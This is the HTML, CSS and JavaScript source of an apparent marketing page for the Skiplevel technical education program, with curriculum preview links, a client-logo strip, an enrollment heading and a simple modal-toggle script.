  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1619650456119_0 .block {
    display: flex;
    justify-content: center;
  }
  #block-1619650456119_0 .image {
    width: 100%;
    
  }
  #block-1619650456119_0 .image__image {
    width: 100%;
    
  }
  #block-1619650456119_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1619650456119_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1619650456119_0 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1619650456119_0 .image__overlay {
      opacity: 0;
    }
    #block-1619650456119_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/GzvKyt1JTaWEbN5oQwPA_hr.png" kjb-settings-id="sections_1619650456119_blocks_1619650456119_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618440509141" data-section-id="1618440509141"><style>
  
  #section-1618440509141 .section {
    background-color: ;
  }
  #section-1618440509141 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1618440509141 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618440509141 .row {
    
  }
  #section-1618440509141 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618440509141 .sizer {
      padding-top: 90px;
      padding-bottom: 90px;
    }
    #section-1618440509141 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618440509141 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618440509141_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618440525988 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618440525988 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618440525988 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618440525988 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618440525988 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618440509141_blocks_1618440525988_settings_width"
  id="block-1618440525988"
  class="
  block-type--text
  text-left
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Take a Sneak Peak at the&nbsp;Program Curriculum!</h2>
<p style="text-align: center;">The&nbsp;course consists of 5 technical modules with on-demand&nbsp;video lessons, exclusive readings, and hands-on exercises.</p>
<p style="text-align: center;"><span style="text-decoration: underline; font-weight: bold;"><a href="https://www.skiplevel.co/program-preview" target="_blank" rel="noopener noreferrer">Check out the full program curriculum here&nbsp;&rarr;</a></span></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619407120353 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619407120353 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619407120353 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619407120353 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619407120353 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618440509141_blocks_1619407120353_settings_width"
  id="block-1619407120353"
  class="
  block-type--link_list
  text-center
  col-2
  
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1619407120353 .link-list__title {
    color: ;
  }
  #block-1619407120353 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1618440509141_blocks_1619407120353_settings_menu">
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619352669481 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619352669481 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619352669481 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619352669481 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619352669481 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618440509141_blocks_1619352669481_settings_width"
  id="block-1619352669481"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1619352669481 .btn {
    color: #ffffff;
    border-color: #7d6baa;
    border-radius: 4px;
    background-color: #7d6baa;
  }
  #block-1619352669481 .btn--outline {
    background: transparent;
    color: #7d6baa;
  }
</style>

<a class="btn btn--outline btn--medium btn--auto" href="https://www.skiplevel.co/program-preview#servers"   target="_blank" rel="noopener"  kjb-settings-id="sections_1618440509141_blocks_1619352669481_settings_btn_background_color">
  
    ► Preview Infrastructure Lesson: Vertical & Horizontal Scaling
  
</a>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619356194519 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619356194519 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619356194519 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619356194519 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619356194519 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618440509141_blocks_1619356194519_settings_width"
  id="block-1619356194519"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1619356194519 .btn {
    color: #ffffff;
    border-color: #7d6baa;
    border-radius: 4px;
    background-color: #7d6baa;
  }
  #block-1619356194519 .btn--outline {
    background: transparent;
    color: #7d6baa;
  }
</style>

<a class="btn btn--outline btn--medium btn--auto" href="https://www.skiplevel.co/program-preview#architecture"   target="_blank" rel="noopener"  kjb-settings-id="sections_1618440509141_blocks_1619356194519_settings_btn_background_color">
  
    ► Preview Architecture Lesson: How Message Queues Work
  
</a>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619407149978 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619407149978 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619407149978 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619407149978 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619407149978 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618440509141_blocks_1619407149978_settings_width"
  id="block-1619407149978"
  class="
  block-type--link_list
  text-center
  col-2
  
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1619407149978 .link-list__title {
    color: ;
  }
  #block-1619407149978 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1618440509141_blocks_1619407149978_settings_menu">
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619352548685 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619352548685 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619352548685 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619352548685 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619352548685 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618440509141_blocks_1619352548685_settings_width"
  id="block-1619352548685"
  class="
  block-type--code
  text-left
  col-6
  hidden--desktop
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.preview-modal {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        opacity: 0;
        visibility: hidden;
        transform: scale(1.1);
        transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
    }
    .modal-content {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background-color: white;
        padding: 1rem 1.5rem;
        width: 24rem;
        border-radius: 0.5rem;
    }
    .close-button {
        float: right;
        width: 1.5rem;
        line-height: 1.5rem;
        text-align: center;
        cursor: pointer;
        border-radius: 0.25rem;
        background-color: lightgray;
    }
    .close-button:hover {
        background-color: darkgray;
    }
    .show-modal {
        opacity: 1;
        visibility: visible;
        transform: scale(1.0);
        transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
        z-index:99999
    }
</style>

<script>
const modal = document.querySelector(".preview-modal");
const modalContent = document.querySelector(".preview-modal .modal-content");
    const trigger = document.querySelector("#section-1618440509141 .btn--outline");
    const closeButton = document.querySelector(".close-button");
    const preview = document.querySelector("#section-1618440509141 #block-1619352548685");

    function toggleModal() {
        modal.classList.toggle("show-modal");
console.log(preview, "fdsfda");
modalContent.innerHTML = preview.innerHTML;
    }

    function windowOnClick(event) {
        if (event.target === modal) {
            toggleModal();
        }
    }

    trigger.addEventListener("click", toggleModal);
    closeButton.addEventListener("click", toggleModal);
    window.addEventListener("click", windowOnClick);
</script>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1646072765416" data-section-id="1646072765416"><style>
  
    #section-1646072765416 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148215577/settings_images/c7wEYKHqRLmbnmebnpKP_company-logos-color-bg.png);
      background-position: center;
    }
  
  #section-1646072765416 .section {
    background-color: rgba(0, 114, 239, 0.32);
  }
  #section-1646072765416 .sizer {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  #section-1646072765416 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1646072765416 .row {
    
  }
  #section-1646072765416 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1646072765416 {
        
          background-attachment: fixed;
        
      }
    
    #section-1646072765416 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1646072765416 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1646072765416 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1646072765416_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1646081324678 { padding: 0; }
  
  /* margin settings */
  #block-1646081324678 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646081324678 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646081324678 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646081324678 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646081324678 {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1646072765416_blocks_1646081324678_settings_width"
  id="block-1646081324678"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#section-1646072765416 .section {
background: rgb(120,110,210);
background: linear-gradient(90deg, rgba(120,110,210,0.7) 19%, rgba(174,113,233,1) 100%, rgba(189,169,239,1) 100%);
}
</style>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1646072765415_0 { padding: 0; }
  
  /* margin settings */
  #block-1646072765415_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646072765415_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646072765415_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646072765415_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646072765415_0 {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1646072765416_blocks_1646072765415_0_settings_width"
  id="block-1646072765415_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="font-size: 1rem; letter-spacing: .1rem; color: white; font-weight: bold;"><strong>WE WORK WITH COMPANIES LIKE</strong></p>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681187256477 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681187256477 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681187256477 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681187256477 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681187256477 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1646072765416_blocks_1681187256477_settings_width"
  id="block-1681187256477"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681187256477 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681187256477 .image {
    width: 100%;
    
  }
  #block-1681187256477 .image__image {
    width: 100%;
    
  }
  #block-1681187256477 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681187256477 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681187256477 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681187256477 .image__overlay {
      opacity: 0;
    }
    #block-1681187256477 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/800a4-483-8d6b-f2a-ee7e0e3e67b5_7b93657b-7d34-416f-8c6c-f8ffe1dbdf66.png" kjb-settings-id="sections_1646072765416_blocks_1681187256477_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681187273851 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681187273851 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681187273851 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681187273851 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681187273851 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1646072765416_blocks_1681187273851_settings_width"
  id="block-1681187273851"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681187273851 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681187273851 .image {
    width: 100%;
    
  }
  #block-1681187273851 .image__image {
    width: 100%;
    
  }
  #block-1681187273851 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681187273851 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681187273851 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681187273851 .image__overlay {
      opacity: 0;
    }
    #block-1681187273851 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/58d0276-618d-fe2d-3d2c-4474f7552df_709bba3b-4098-42c4-801d-e54ebdb158e4.png" kjb-settings-id="sections_1646072765416_blocks_1681187273851_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681187474850 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681187474850 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681187474850 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681187474850 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681187474850 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1646072765416_blocks_1681187474850_settings_width"
  id="block-1681187474850"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681187474850 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681187474850 .image {
    width: 100%;
    
  }
  #block-1681187474850 .image__image {
    width: 100%;
    
  }
  #block-1681187474850 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681187474850 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681187474850 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681187474850 .image__overlay {
      opacity: 0;
    }
    #block-1681187474850 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/8347ce2-fab7-4f8-176d-14bc6ecb0de8_d5706b02-8f05-4dc8-8c0f-c3aec27158a1.png" kjb-settings-id="sections_1646072765416_blocks_1681187474850_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1619388364079" data-section-id="1619388364079"></div><div id="section-1619270266605" data-section-id="1619270266605"><style>
  
  #section-1619270266605 .section {
    background-color: #fdfdfd;
  }
  #section-1619270266605 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1619270266605 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1619270266605 .row {
    
  }
  #section-1619270266605 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1619270266605 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1619270266605 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1619270266605 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1619270266605_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652987708761 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652987708761 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652987708761 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652987708761 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652987708761 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1652987708761_settings_width"
  id="block-1652987708761"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#block-1652987256149 {
	display:none;
}

span#fullPlan, span#paymentPlan, span.activePlan {
	font-size: 14px;
	display:inline-block;
	padding-top:5px;
	padding-bottom:5px;
	color: white;
	background-color: #0072ef6e;
	cursor: pointer;
	min-width:195px;
}

span.activePlan {
	background-color: #0072EF;
}
</style>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619270266605_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619270266605_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619270266605_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619270266605_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619270266605_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1619270266605_1_settings_width"
  id="block-1619270266605_1"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Enroll in the Skiplevel program</h2>
<p style="text-align: center;"><strong>You'll receive on-demand access to the Skiplevel program,<br /></strong><strong>and lifetime access to the Skiplevel community.</strong></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619270347613 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619270347613 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
